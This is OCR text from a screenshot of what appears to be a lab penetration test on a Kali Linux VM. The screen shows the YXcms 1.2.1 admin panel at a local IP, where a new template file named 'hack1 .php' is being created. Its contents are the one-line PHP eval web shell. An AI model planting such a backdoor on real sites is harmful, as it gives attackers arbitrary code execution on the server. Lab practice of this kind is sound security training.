 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 22:34
192.168.1.135 / localhost / Yxcms建站系统演示站 YXcms-信息管理系统
192.168.1.135/yxcms//index.php?r=admin/index/index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
One or more installed add-ons cannot be verified and have been disabled. Learn More
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板"default"新增文件】
文件名称: hack1 .php
内容:
1 <?php @eval($_POST['hack']); ?>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。